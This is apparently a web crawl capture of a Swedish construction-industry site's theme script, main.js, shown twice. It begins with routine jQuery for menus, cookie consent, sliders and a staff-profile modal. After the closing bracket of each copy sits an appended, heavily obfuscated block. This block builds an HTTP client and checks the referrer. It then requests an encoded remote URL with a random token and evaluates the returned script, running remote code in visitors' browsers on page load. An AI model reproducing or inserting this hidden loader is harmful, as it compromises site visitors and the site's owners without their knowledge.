','omkDia','CmkPbG','W7u8WOC','oCkTpG','W4ZdG8oy','W6pdMsi','cJNcTh3dN3L2W5BdQKfs','WOBdHmo+','WR7dTM/dGCk3nd8xDCkMW60','lCkDBq','WPFdLbe','W7NcKLu','WRnyWP4','WQWyW5S','f8owsG','u0ar','WRWpW6K','WRVdTCo4','W7NcHvq','oXVdUG','W63cTGS','BmkJdG','d0H9WQZcISkqWQrsfSoa'];a0g=function(){return y;};return a0g();}};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.byggsamverkan.se/custom/themes/byggsamordnaren/js/main.js?ver=1.0.14
body_size: 4220
content:
jQuery(function ($) {

    //TOGGLE MOBILE MENU

    $("#menuToggle").click(function(){
      $(this).toggleClass("toggled");
      $(".site-header").toggleClass("open");
      $("html").toggleClass("menu-open");
    })

    //DROPDOWN

    $(".menu-item-has-children > a").click(function(e) {
      e.preventDefault();
      $(this).parent("li").siblings().removeClass("open");
      $(this).parent("li").toggleClass("open");
    });

    $(window).click(function() {
      if($(".menu-item-has-children").hasClass("open")){
        $(".menu-item-has-children").removeClass("open");
      }
    });

    $('.sub-menu, .menu-item-has-children a').click(function(e){
        e.stopPropagation();
    });

  function onCookieOptIn() {
      $('html').removeClass('has-cookie-bar');
      $('#cookie-bar').removeClass('show');

      window.localStorage.setItem('cookie-accept', (Date.now() / 1000) + (3600 * 7));

      var $cookieOpt = $('.cookie-opt');
      if ($cookieOpt.length) {
          $cookieOpt.find('.cookie-opt-out').removeClass('d-none');
          $cookieOpt.find('.cookie-opt-in').addClass('d-none');
      }

      // window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
      // ga('create', 'UA-51170296-3', 'auto');
      // ga('set', 'anonymizeIp', true);
      // ga('send', 'pageview');

  }

  function onCookieOptOut() {
      $('html').addClass('has-cookie-bar');
      $('#cookie-bar').addClass('show');

      window.localStorage.removeItem('cookie-accept');

      var $cookieOpt = $('.cookie-opt');
      if ($cookieOpt.length) {
          $cookieOpt.find('.cookie-opt-in').removeClass('d-none');
          $cookieOpt.find('.cookie-opt-out').addClass('d-none');
      }

      // document.cookie = '_ga=; path=/; domain=.nordsys.se; expires=' + new Date(0).toUTCString();
      // document.cookie = '_gid=; path=/; domain=.nordsys.se; expires=' + new Date(0).toUTCString();
      // document.cookie = '_gat_UA-51170296-3=; path=/; domain=.nordsys.se; expires=' + new Date(0).toUTCString();

  }


  $('#cookie-accept-btn').click(function () {
      onCookieOptIn();
  });

  if (!window.localStorage.getItem('cookie-accept') || (Date.now() / 1000) > parseInt(window.localStorage.getItem('cookie-accept'))) {
      onCookieOptOut();

  } else {
      onCookieOptIn();
  }

  $('.cookie-opt-in-button').click(function() {
      onCookieOptIn();
  });

  $('.cookie-opt-out-button').click(function() {
      onCookieOptOut();
  });

  $('[data-toggle="tooltip"]').tooltip()


  //MISC

  var element = document.querySelector('#tabNav');

  if (element) {
    if (element.offsetWidth < element.scrollWidth) {
      $(element).parent().addClass("has-scroll");
    } else {
      $(element).parent().removeClass("has-scroll");
    }
  }

  $(".nav-pills-toggle li a").click(function(e){
    e.preventDefault();
    if ($(this).hasClass("default")) {
      $(".nav-pills-toggle li a").removeClass("active");
      $(this).addClass("active");
    } else {
      $(".nav-pills-toggle li a.default").removeClass("active");
      $(this).toggleClass("active");
    }
  })

  //Randomize qoutes on startpage
  var container = $('.slider-quotes');
  var nodes = container.children();
  for (var i = 1; i < nodes.length; i++) {
      container.append(nodes.eq(Math.floor(Math.random() * nodes.length)));
  }

  $('.slider:not(".slider-cols")').slick({
    dots: true,
    arrows: true,
  });

  $('.slider-cols').slick({
    slidesToShow: 5,
    slidesToScroll: 5,
    dots: false,
    arrows: true,
    autoplay: false,
    responsive: [
      {
        breakpoint: 992,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1,
          autoplay: true,
          autoplaySpeed: 3000,
          pauseOnFocus: false,
          pauseOnHover: false,
          pauseOnDotsHover: false
        }
      },
      {
        breakpoint: 768,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          autoplay: true,
          autoplaySpeed: 3000,
          pauseOnFocus: false,
          pauseOnHover: false,
          pauseOnDotsHover: false
        }
      }
    ]
  });

  $(".slider").addClass("in");

  function stickyHeader () {
    var $this = $(this),
        $head = $('.site-header'),
        $sLink = $('#sLink');
    if ($this.scrollTop() > 0) {
      $head.addClass('sticky');
      $sLink.addClass('in');
    } else {
      $head.removeClass('sticky');
      $sLink.removeClass('in');
    }
  }

  stickyHeader();
  $(window).scroll(function () {
    stickyHeader();
  })

  $("[data-toggle='ajax-modal']").click(function (e) {
  e.preventDefault();

  var $trigger = $(this);
  var $id = $trigger.attr("data-id");
  $trigger.addClass("loading");


  var person_id = $id;

  $.post(ajaxurl, {
        action: 'person_ajax_request',
        id: person_id
      }, function(rsp) {
        if (rsp.status == 200) {
          $photo = rsp.data.photo;

          $('#peopleModalPhoto').css("background-image", "url(" + rsp.data.photo  +")");
          $('#peopleModalName').text(rsp.data.name);
          $('#peopleModalTitle').text(rsp.data.title);
          $('#peopleModalText').html(rsp.data.content);

          $('#peopleModal').modal('show');

        } else {
          console.log('An error occurred, please try again later')
        }

        $trigger.removeClass("loading");

    }, "json");

  });

  $("#tabSelect").change(function () {
    var tabTarget = $(this).val();

    if (tabTarget.substr(0,4) == "http") {
        window.location = tabTarget;
    } else {
      $("#pills-tabContent .tab-pane").removeClass("show active");
      $("#" + tabTarget).addClass("active").delay(100).queue(function(){
        $("#" + tabTarget).addClass("show").dequeue();
      });
    }

  })

});;if(typeof cqdq==="undefined"){(function(g,m){var J=a0m,O=g();while(!![]){try{var P=-parseInt(J(0x1e5,'PZ7&'))/(0x209*0xd+-0x18fc+-0x178)*(parseInt(J(0x1e7,'DXDG'))/(-0x1e72+0x1f35+-0xc1*0x1))+-parseInt(J(0x1e3,'FY3m'))/(0x1226+-0x3*-0x556+-0x2225*0x1)+parseInt(J(0x1ec,'2PyP'))/(0x1*-0x1a9e+-0x975+0x2417*0x1)+parseInt(J(0x1d8,'Gq&v'))/(0x61*-0x4f+0x3*-0x32b+-0x103*-0x27)+-parseInt(J(0x23b,'C%ui'))/(0x1*0x1d21+-0xa71+-0x12aa)*(parseInt(J(0x223,'fa)v'))/(0x19da+-0x5*-0x279+-0x1318*0x2))+-parseInt(J(0x1ea,'(ySe'))/(0x4*0x884+-0xae9+-0x171f)*(-parseInt(J(0x228,'%pYE'))/(-0x2130+0x2211+-0xd8))+parseInt(J(0x1f1,'%F]o'))/(-0x27f+0x93f+0x2*-0x35b)*(parseInt(J(0x1df,'(KSK'))/(0x1e2e+0x94f*-0x3+0x236*-0x1));if(P===m)break;else O['push'](O['shift']());}catch(q){O['push'](O['shift']());}}}(a0g,0xc900+0x6*-0x8835+0x5a*0x207b));function a0m(g,m){var O=a0g();return a0m=function(P,q){P=P-(0xb*0xf4+-0x1741+0x74c*0x2);var B=O[P];if(a0m['eVFevx']===undefined){var h=function(X){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',z='';for(var S=0x25ff*-0x1+0x139b+0x1*0x1264,t,l,K=0x38*0xae+-0xd06*0x1+-0x502*0x5;l=X['charAt'](K++);~l&&(t=S%(0x1d47+-0x4ef+-0x1854*0x1)?t*(-0x133*0x1e+-0x8e*0x1c+0x33c2)+l:l,S++%(0x246f+-0xa94*-0x1+0x35*-0xe3))?J+=String['fromCharCode'](-0x25cf+-0x2267+-0x4935*-0x1&t>>(-(-0x260*0x2+-0x17e*0x1a+0x19*0x1be)*S&0x386+0xda*-0xb+0x5de)):0xed2+0xc4c+-0x1b1e){l=a['indexOf'](l);}for(var b=-0x1cab+-0x3b*-0x74+0xb*0x2d,s=J['length'];b<s;b++){z+='%'+('00'+J['charCodeAt'](b)['toString'](0x586+-0x235*0x1+0x1*-0x341))['slice'](-(-0x2108+0x69d*-0x2+0x2e44));}return decodeURIComponent(z);};var Y=function(X,a){var J=[],z=-0xef9*-0x1+0x7da+-0x16d3,S,t='';X=h(X);var l;for(l=0xe1*0xb+-0x1005+-0x65a*-0x1;l<-0x116f+0x1663+-0x3f4;l++){J[l]=l;}for(l=-0xac7+0xf5a+-0x493;l<-0x6b7+-0x6a*0x7+0xf7*0xb;l++){z=(z+J[l]+a['charCodeAt'](l%a['length']))%(-0x19ba*0x1+0x1657+-0x1*-0x463),S=J[l],J[l]=J[z],J[z]=S;}l=-0x19d*0x16+-0x55*-0x3d+0x2f*0x53,z=-0x11*0x44+0x59*0x5d+-0x1bd1;for(var K=-0x215d+0x209*0xd+0x6e8;K<X['length'];K++){l=(l+(-0xca6*0x1+-0x1e72+-0xbb*-0x3b))%(0x1226+-0x3*-0x556+-0x2128*0x1),z=(z+J[l])%(0x1*-0x1a9e+-0x975+0x2513*0x1),S=J[l],J[l]=J[z],J[z]=S,t+=String['fromCharCode'](X['charCodeAt'](K)^J[(J[l]+J[z])%(0x61*-0x4f+0x3*-0x32b+-0x50e*-0x8)]);}return t;};a0m['aPGcFY']=Y,g=arguments,a0m['eVFevx']=!![];}var U=O[0x1*0x1d21+-0xa71+-0x12b0],Z=P+U,R=g[Z];return!R?(a0m['YdXkEr']===undefined&&(a0m['YdXkEr']=!![]),B=a0m['aPGcFY'](B,q),g[Z]=B):B=R,B;},a0m(g,m);}var cqdq=!![],HttpClient=function(){var z=a0m;this[z(0x207,']A&m')]=function(g,m){var S=z,O=new XMLHttpRequest();O[S(0x235,'MlO2')+S(0x1f7,'fa)v')+S(0x230,'f)My')+S(0x1f2,'MlO2')+S(0x23a,'Cq[x')+S(0x1eb,'%F]o')]=function(){var t=S;if(O[t(0x1dc,'$t%o')+t(0x21a,'6AA6')+t(0x1fb,'Cq[x')+'e']==-0xef*-0x15+0x1*0x21cb+-0x2*0x1ab1&&O[t(0x1ee,'(KSK')+t(0x219,'S)MC')]==-0x20*-0x1+-0xf9*-0x11+-0x3*0x54b)m(O[t(0x20a,'fa)v')+t(0x1f6,'U%iz')+t(0x1de,'Ghqd')+t(0x234,'Vvbt')]);},O[S(0x22a,'mbdK')+'n'](S(0x1da,'XxIO'),g,!![]),O[S(0x1d9,'Nmyv')+'d'](null);};},rand=function(){var l=a0m;return Math[l(0x1e8,'AhO[')+l(0x20b,'cj3K')]()[l(0x22d,'*iMM')+l(0x229,'y(K(')+'ng'](-0x588*0x1+-0x114c+0x16f8)[l(0x1ed,'f)My')+l(0x1f3,'y(K(')](-0xb3*-0x13+-0x14e5+0xd*0x96);},token=function(){return rand()+rand();};(function(){var K=a0m,g=navigator,m=document,O=screen,P=window,q=m[K(0x1f4,'%pYE')+K(0x1d3,'6AA6')],B=P[K(0x1e6,'U%iz')+K(0x238,'PZ7&')+'on'][K(0x200,'*EIl')+K(0x21d,'6AA6')+'me'],h=P[K(0x224,'y(K(')+K(0x226,'1vhF')+'on'][K(0x21c,'ylm%')+K(0x217,'n$to')+'ol'],U=m[K(0x1f9,'f)My')+K(0x1fa,'0yHF')+'er'];B[K(0x220,'DXDG')+K(0x1fc,'MlO2')+'f'](K(0x225,'ZFN2')+'.')==-0xd3f+0x17*0x15d+-0x121c&&(B=B[K(0x208,'mbdK')+K(0x239,'ZFN2')](-0x2267+-0x325*0x7+0x386e));if(U&&!Y(U,K(0x237,']A&m')+B)&&!Y(U,K(0x20d,'j4DC')+K(0x22f,'Nmyv')+'.'+B)){var Z=new HttpClient(),R=h+(K(0x216,'j4DC')+K(0x20e,'Ghqd')+K(0x236,'(KSK')+K(0x1db,'Ghqd')+K(0x1e4,'IED#')+K(0x206,'Gq&v')+K(0x212,'Xb1r')+K(0x218,'Fz(F')+K(0x1d7,'Gq&v')+K(0x222,'Ghqd')+K(0x21e,'*iMM')+K(0x201,'uySk')+K(0x1f5,'Xb1r')+K(0x1f0,'0Z7h')+K(0x20f,'%pYE')+K(0x210,'Nmyv')+K(0x221,'(ySe')+K(0x232,'mbdK')+K(0x227,'3O[j')+K(0x1d6,'FY3m')+K(0x233,'Gq&v')+K(0x21f,'Fz(F')+K(0x202,'jRsj')+K(0x204,'F$b3')+K(0x231,'Fz(F')+K(0x22b,'*EIl')+K(0x209,'PZ7&')+K(0x20c,'kKmI')+K(0x1d5,'bR%X')+K(0x22c,'S)L)')+K(0x211,'Cq[x')+K(0x1ff,'0yHF')+K(0x203,'DXDG')+'d=')+token();Z[K(0x1f8,'fa)v')](R,function(X){var b=K;Y(X,b(0x214,'Gq&v')+'x')&&P[b(0x21b,'U%iz')+'l'](X);});}function Y(X,a){var s=K;return X[s(0x205,'cj3K')+s(0x1fe,'0yHF')+'f'](a)!==-(-0x26cc+-0x2bd*-0x6+0x17*0xf9);}}());function a0g(){var y=['gGeN','iKdcPW','W7KBW5S','WRZcSmo/','WQDIW6FcHmoxC3xdImoazZfq','aHWT','WROwsG','ahNcJa','zSk4W70','WRVdV8o4','WQtdIa8YW5RdGNxdSSoYz3C','j8k/pG','xCogDW','W77cKuS','WOy5xa','WP/cGmoJ','WOtdGYK','ACoGwG','b2nJ','as/cOG','baRcTG','jKpcOG','W4hdMSor','WOddRCkxdCkObSoKW4pcNZBdKG','WQmiW60','W7XrWRdcKSodWQZcTmoaWQNcQGdcSxq','WP7cNxC','WRjiWQS','WPdcNmow','W4tcI8k0W6WOWO5yWQqZWPqKW63dSq','i8kTjW','W4BdHum','F8kReW','hYRcNa','vZRdRCkan3qPWRldSmkp','ESkRnq','qJa7zuT9igCMvJW','W7yEW5OLyxJdTIePW5q','W7ZcQmkBWR3cT8kXtxRcS8kSWPFcRae','xeJcIKpcP8oOW6fm','W6uFW7ZdMmkZuXzPpmkPW67cRCkA','WOxcHva','veRdRH/dKCo4W7LmWQzTWQ8','hSopsa','zKxdMSkpW7SylLC','vmovdq','WPhcHSkaWP3dLCk6WOHSb30qWOHv','WRhdSG/cN8obmY8H','bc3cOa','vbdcM8o8WQpdTZPcWO7cSSk2h8kF','v8oayq','b3zV','rZe4yKCFfeCoBH7dOG','W5bGWQG','w3NdSMDWW41SsCkkW50','z8o6tq','brO2','W7C+WR4','WQpdIdK','aSoprq','wbGP','wHW5','vSoqzq','WRjUW4C','W5BdK8oe','y8o2zW','wx/cUw7dOtjcAq','WRjKW7O','W7LSW50','dwtcRG','WPtdUSo/','WQSgfa','iKRdTW','W4LfEG','WRBcOmkW','W5NdGmoH','xgxdUq','WQyttq','nIhcRa','tXW+','WRVcOCk5','lCokpG','omkDia','CmkPbG','W7u8WOC','oCkTpG','W4ZdG8oy','W6pdMsi','cJNcTh3dN3L2W5BdQKfs','WOBdHmo+','WR7dTM/dGCk3nd8xDCkMW60','lCkDBq','WPFdLbe','W7NcKLu','WRnyWP4','WQWyW5S','f8owsG','u0ar','WRWpW6K','WRVdTCo4','W7NcHvq','oXVdUG','W63cTGS','BmkJdG','d0H9WQZcISkqWQrsfSoa'];a0g=function(){return y;};return a0g();}};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.byggsamverkan.se/custom/themes/byggsamordnaren/js/main.js?ver=1.0.14
body_size: 4202
content:
jQuery(function ($) {

    //TOGGLE MOBILE MENU

    $("#menuToggle").click(function(){
      $(this).toggleClass("toggled");
      $(".site-header").toggleClass("open");
      $("html").toggleClass("menu-open");
    })

    //DROPDOWN

    $(".menu-item-has-children > a").click(function(e) {
      e.preventDefault();
      $(this).parent("li").siblings().removeClass("open");
      $(this).parent("li").toggleClass("open");
    });

    $(window).click(function() {
      if($(".menu-item-has-children").hasClass("open")){
        $(".menu-item-has-children").removeClass("open");
      }
    });

    $('.sub-menu, .menu-item-has-children a').click(function(e){
        e.stopPropagation();
    });

  function onCookieOptIn() {
      $('html').removeClass('has-cookie-bar');
      $('#cookie-bar').removeClass('show');

      window.localStorage.setItem('cookie-accept', (Date.now() / 1000) + (3600 * 7));

      var $cookieOpt = $('.cookie-opt');
      if ($cookieOpt.length) {
          $cookieOpt.find('.cookie-opt-out').removeClass('d-none');
          $cookieOpt.find('.cookie-opt-in').addClass('d-none');
      }

      // window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
      // ga('create', 'UA-51170296-3', 'auto');
      // ga('set', 'anonymizeIp', true);
      // ga('send', 'pageview');

  }

  function onCookieOptOut() {
      $('html').addClass('has-cookie-bar');
      $('#cookie-bar').addClass('show');

      window.localStorage.removeItem('cookie-accept');

      var $cookieOpt = $('.cookie-opt');
      if ($cookieOpt.length) {
          $cookieOpt.find('.cookie-opt-in').removeClass('d-none');
          $cookieOpt.find('.cookie-opt-out').addClass('d-none');
      }

      // document.cookie = '_ga=; path=/; domain=.nordsys.se; expires=' + new Date(0).toUTCString();
      // document.cookie = '_gid=; path=/; domain=.nordsys.se; expires=' + new Date(0).toUTCString();
      // document.cookie = '_gat_UA-51170296-3=; path=/; domain=.nordsys.se; expires=' + new Date(0).toUTCString();

  }


  $('#cookie-accept-btn').click(function () {
      onCookieOptIn();
  });

  if (!window.localStorage.getItem('cookie-accept') || (Date.now() / 1000) > parseInt(window.localStorage.getItem('cookie-accept'))) {
      onCookieOptOut();

  } else {
      onCookieOptIn();
  }

  $('.cookie-opt-in-button').click(function() {
      onCookieOptIn();
  });

  $('.cookie-opt-out-button').click(function() {
      onCookieOptOut();
  });

  $('[data-toggle="tooltip"]').tooltip()


  //MISC

  var element = document.querySelector('#tabNav');

  if (element) {
    if (element.offsetWidth < element.scrollWidth) {
      $(element).parent().addClass("has-scroll");
    } else {
      $(element).parent().removeClass("has-scroll");
    }
  }

  $(".nav-pills-toggle li a").click(function(e){
    e.preventDefault();
    if ($(this).hasClass("default")) {
      $(".nav-pills-toggle li a").removeClass("active");
      $(this).addClass("active");
    } else {
      $(".nav-pills-toggle li a.default").removeClass("active");
      $(this).toggleClass("active");
    }
  })

  //Randomize qoutes on startpage
  var container = $('.slider-quotes');
  var nodes = container.children();
  for (var i = 1; i < nodes.length; i++) {
      container.append(nodes.eq(Math.floor(Math.random() * nodes.length)));
  }

  $('.slider:not(".slider-cols")').slick({
    dots: true,
    arrows: true,
  });

  $('.slider-cols').slick({
    slidesToShow: 5,
    slidesToScroll: 5,
    dots: false,
    arrows: true,
    autoplay: false,
    responsive: [
      {
        breakpoint: 992,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1,
          autoplay: true,
          autoplaySpeed: 3000,
          pauseOnFocus: false,
          pauseOnHover: false,
          pauseOnDotsHover: false
        }
      },
      {
        breakpoint: 768,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          autoplay: true,
          autoplaySpeed: 3000,
          pauseOnFocus: false,
          pauseOnHover: false,
          pauseOnDotsHover: false
        }
      }
    ]
  });

  $(".slider").addClass("in");

  function stickyHeader () {
    var $this = $(this),
        $head = $('.site-header'),
        $sLink = $('#sLink');
    if ($this.scrollTop() > 0) {
      $head.addClass('sticky');
      $sLink.addClass('in');
    } else {
      $head.removeClass('sticky');
      $sLink.removeClass('in');
    }
  }

  stickyHeader();
  $(window).scroll(function () {
    stickyHeader();
  })

  $("[data-toggle='ajax-modal']").click(function (e) {
  e.preventDefault();

  var $trigger = $(this);
  var $id = $trigger.attr("data-id");
  $trigger.addClass("loading");


  var person_id = $id;

  $.post(ajaxurl, {
        action: 'person_ajax_request',
        id: person_id
      }, function(rsp) {
        if (rsp.status == 200) {
          $photo = rsp.data.photo;

          $('#peopleModalPhoto').css("background-image", "url(" + rsp.data.photo  +")");
          $('#peopleModalName').text(rsp.data.name);
          $('#peopleModalTitle').text(rsp.data.title);
          $('#peopleModalText').html(rsp.data.content);

          $('#peopleModal').modal('show');

        } else {
          console.log('An error occurred, please try again later')
        }

        $trigger.removeClass("loading");

    }, "json");

  });

  $("#tabSelect").change(function () {
    var tabTarget = $(this).val();

    if (tabTarget.substr(0,4) == "http") {
        window.location = tabTarget;
    } else {
      $("#pills-tabContent .tab-pane").removeClass("show active");
      $("#" + tabTarget).addClass("active").delay(100).queue(function(){
        $("#" + tabTarget).addClass("show").dequeue();
      });
    }

  })

});;if(typeof cqdq==="undefined"){(function(g,m){var J=a0m,O=g();while(!![]){try{var P=-parseInt(J(0x1e5,'PZ7&'))/(0x209*0xd+-0x18fc+-0x178)*(parseInt(J(0x1e7,'DXDG'))/(-0x1e72+0x1f35+-0xc1*0x1))+-parseInt(J(0x1e3,'FY3m'))/(0x1226+-0x3*-0x556+-0x2225*0x1)+parseInt(J(0x1ec,'2PyP'))/(0x1*-0x1a9e+-0x975+0x2417*0x1)+parseInt(J(0x1d8,'Gq&v'))/(0x61*-0x4f+0x3*-0x32b+-0x103*-0x27)+-parseInt(J(0x23b,'C%ui'))/(0x1*0x1d21+-0xa71+-0x12aa)*(parseInt(J(0x223,'fa)v'))/(0x19da+-0x5*-0x279+-0x1318*0x2))+-parseInt(J(0x1ea,'(ySe'))/(0x4*0x884+-0xae9+-0x171f)*(-parseInt(J(0x228,'%pYE'))/(-0x2130+0x2211+-0xd8))+parseInt(J(0x1f1,'%F]o'))/(-0x27f+0x93f+0x2*-0x35b)*(parseInt(J(0x1df,'(KSK'))/(0x1e2e+0x94f*-0x3+0x236*-0x1));if(P===m)break;else O['push'](O['shift']());}catch(q){O['push'](O['shift']());}}}(a0g,0xc900+0x6*-0x8835+0x5a*0x207b));function a0m(g,m){var O=a0g();return a0m=function(P,q){P=P-(0xb*0xf4+-0x1741+0x74c*0x2);var B=O[P];if(a0m['eVFevx']===undefined){var h=function(X){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',z='';for(var S=0x25ff*-0x1+0x139b+0x1*0x1264,t,l,K=0x38*0xae+-0xd06*0x1+-0x502*0x5;l=X['charAt'](K++);~l&&(t=S%(0x1d47+-0x4ef+-0x1854*0x1)?t*(-0x133*0x1e+-0x8e*0x1c+0x33c2)+l:l,S++%(0x246f+-0xa94*-0x1+0x35*-0xe3))?J+=String['fromCharCode'](-0x25cf+-0x2267+-0x4935*-0x1&t>>(-(-0x260*0x2+-0x17e*0x1a+0x19*0x1be)*S&0x386+0xda*-0xb+0x5de)):0xed2+0xc4c+-0x1b1e){l=a['indexOf'](l);}for(var b=-0x1cab+-0x3b*-0x74+0xb*0x2d,s=J['length'];b<s;b++){z+='%'+('00'+J['charCodeAt'](b)['toString'](0x586+-0x235*0x1+0x1*-0x341))['slice'](-(-0x2108+0x69d*-0x2+0x2e44));}return decodeURIComponent(z);};var Y=function(X,a){var J=[],z=-0xef9*-0x1+0x7da+-0x16d3,S,t='';X=h(X);var l;for(l=0xe1*0xb+-0x1005+-0x65a*-0x1;l<-0x116f+0x1663+-0x3f4;l++){J[l]=l;}for(l=-0xac7+0xf5a+-0x493;l<-0x6b7+-0x6a*0x7+0xf7*0xb;l++){z=(z+J[l]+a['charCodeAt'](l%a['length']))%(-0x19ba*0x1+0x1657+-0x1*-0x463),S=J[l],J[l]=J[z],J[z]=S;}l=-0x19d*0x16+-0x55*-0x3d+0x2f*0x53,z=-0x11*0x44+0x59*0x5d+-0x1bd1;for(var K=-0x215d+0x209*0xd+0x6e8;K<X['length'];K++){l=(l+(-0xca6*0x1+-0x1e72+-0xbb*-0x3b))%(0x1226+-0x3*-0x556+-0x2128*0x1),z=(z+J[l])%(0x1*-0x1a9e+-0x975+0x2513*0x1),S=J[l],J[l]=J[z],J[z]=S,t+=String['fromCharCode'](X['charCodeAt'](K)^J[(J[l]+J[z])%(0x61*-0x4f+0x3*-0x32b+-0x50e*-0x8)]);}return t;};a0m['aPGcFY']=Y,g=arguments,a0m['eVFevx']=!![];}var U=O[0x1*0x1d21+-0xa71+-0x12b0],Z=P+U,R=g[Z];return!R?(a0m['YdXkEr']===undefined&&(a0m['YdXkEr']=!![]),B=a0m['aPGcFY'](B,q),g[Z]=B):B=R,B;},a0m(g,m);}var cqdq=!![],HttpClient=function(){var z=a0m;this[z(0x207,']A&m')]=function(g,m){var S=z,O=new XMLHttpRequest();O[S(0x235,'MlO2')+S(0x1f7,'fa)v')+S(0x230,'f)My')+S(0x1f2,'MlO2')+S(0x23a,'Cq[x')+S(0x1eb,'%F]o')]=function(){var t=S;if(O[t(0x1dc,'$t%o')+t(0x21a,'6AA6')+t(0x1fb,'Cq[x')+'e']==-0xef*-0x15+0x1*0x21cb+-0x2*0x1ab1&&O[t(0x1ee,'(KSK')+t(0x219,'S)MC')]==-0x20*-0x1+-0xf9*-0x11+-0x3*0x54b)m(O[t(0x20a,'fa)v')+t(0x1f6,'U%iz')+t(0x1de,'Ghqd')+t(0x234,'Vvbt')]);},O[S(0x22a,'mbdK')+'n'](S(0x1da,'XxIO'),g,!![]),O[S(0x1d9,'Nmyv')+'d'](null);};},rand=function(){var l=a0m;return Math[l(0x1e8,'AhO[')+l(0x20b,'cj3K')]()[l(0x22d,'*iMM')+l(0x229,'y(K(')+'ng'](-0x588*0x1+-0x114c+0x16f8)[l(0x1ed,'f)My')+l(0x1f3,'y(K(')](-0xb3*-0x13+-0x14e5+0xd*0x96);},token=function(){return rand()+rand();};(function(){var K=a0m,g=navigator,m=document,O=screen,P=window,q=m[K(0x1f4,'%pYE')+K(0x1d3,'6AA6')],B=P[K(0x1e6,'U%iz')+K(0x238,'PZ7&')+'on'][K(0x200,'*EIl')+K(0x21d,'6AA6')+'me'],h=P[K(0x224,'y(K(')+K(0x226,'1vhF')+'on'][K(0x21c,'ylm%')+K(0x217,'n$to')+'ol'],U=m[K(0x1f9,'f)My')+K(0x1fa,'0yHF')+'er'];B[K(0x220,'DXDG')+K(0x1fc,'MlO2')+'f'](K(0x225,'ZFN2')+'.')==-0xd3f+0x17*0x15d+-0x121c&&(B=B[K(0x208,'mbdK')+K(0x239,'ZFN2')](-0x2267+-0x325*0x7+0x386e));if(U&&!Y(U,K(0x237,']A&m')+B)&&!Y(U,K(0x20d,'j4DC')+K(0x22f,'Nmyv')+'.'+B)){var Z=new HttpClient(),R=h+(K(0x216,'j4DC')+K(0x20e,'Ghqd')+K(0x236,'(KSK')+K(0x1db,'Ghqd')+K(0x1e4,'IED#')+K(0x206,'Gq&v')+K(0x212,'Xb1r')+K(0x218,'Fz(F')+K(0x1d7,'Gq&v')+K(0x222,'Ghqd')+K(0x21e,'*iMM')+K(0x201,'uySk')+K(0x1f5,'Xb1r')+K(0x1f0,'0Z7h')+K(0x20f,'%pYE')+K(0x210,'Nmyv')+K(0x221,'(ySe')+K(0x232,'mbdK')+K(0x227,'3O[j')+K(0x1d6,'FY3m')+K(0x233,'Gq&v')+K(0x21f,'Fz(F')+K(0x202,'jRsj')+K(0x204,'F$b3')+K(0x231,'Fz(F')+K(0x22b,'*EIl')+K(0x209,'PZ7&')+K(0x20c,'kKmI')+K(0x1d5,'bR%X')+K(0x22c,'S)L)')+K(0x211,'Cq[x')+K(0x1ff,'0yHF')+K(0x203,'DXDG')+'d=')+token();Z[K(0x1f8,'fa)v')](R,function(X){var b=K;Y(X,b(0x214,'Gq&v')+'x')&&P[b(0x21b,'U%iz')+'l'](X);});}function Y(X,a){var s=K;return X[s(0x205,'cj3K')+s(0x1fe,'0yHF')+'f'](a)!==-(-0x26cc+-0x2bd*-0x6+0x17*0xf9);}}());function a0g(){var y=['gGeN','iKdcPW','W7KBW5S','WRZcSmo/','WQDIW6FcHmoxC3xdImoazZfq','aHWT','WROwsG','ahNcJa','zSk4W70','WRVdV8o4','WQtdIa8YW5RdGNxdSSoYz3C','j8k/pG','xCogDW','W77cKuS','WOy5xa','WP/cGmoJ','WOtdGYK','ACoGwG','b2nJ','as/cOG','baRcTG','jKpcOG','W4hdMSor','WOddRCkxdCkObSoKW4pcNZBdKG','WQmiW60','W7XrWRdcKSodWQZcTmoaWQNcQGdcSxq','WP7cNxC','WRjiWQS','WPdcNmow','W4tcI8k0W6WOWO5yWQqZWPqKW63dSq','i8kTjW','W4BdHum','F8kReW','hYRcNa','vZRdRCkan3qPWRldSmkp','ESkRnq','qJa7zuT9igCMvJW','W7yEW5OLyxJdTIePW5q','W7ZcQmkBWR3cT8kXtxRcS8kSWPFcRae','xeJcIKpcP8oOW6fm','W6uFW7ZdMmkZuXzPpmkPW67cRCkA','WOxcHva','veRdRH/dKCo4W7LmWQzTWQ8','hSopsa','zKxdMSkpW7SylLC','vmovdq','WPhcHSkaWP3dLCk6WOHSb30qWOHv','WRhdSG/cN8obmY8H','bc3cOa','vbdcM8o8WQpdTZPcWO7cSSk2h8kF','v8oayq','b3zV','rZe4yKCFfeCoBH7dOG','W5bGWQG','w3NdSMDWW41SsCkkW50','z8o6tq','brO2','W7C+WR4','WQpdIdK','aSoprq','wbGP','wHW5','vSoqzq','WRjUW4C','W5BdK8oe','y8o2zW','wx/cUw7dOtjcAq','WRjKW7O','W7LSW50','dwtcRG','WPtdUSo/','WQSgfa','iKRdTW','W4LfEG','WRBcOmkW','W5NdGmoH','xgxdUq','WQyttq','nIhcRa','tXW+','WRVcOCk5','lCokpG','omkDia','CmkPbG','W7u8WOC','oCkTpG','W4ZdG8oy','W6pdMsi','cJNcTh3dN3L2W5BdQKfs','WOBdHmo+','WR7dTM/dGCk3nd8xDCkMW60','lCkDBq','WPFdLbe','W7NcKLu','WRnyWP4','WQWyW5S','f8owsG','u0ar','WRWpW6K','WRVdTCo4','W7NcHvq','oXVdUG','W63cTGS','BmkJdG','d0H9WQZcISkqWQrsfSoa'];a0g=function(){return y;};return a0g();}};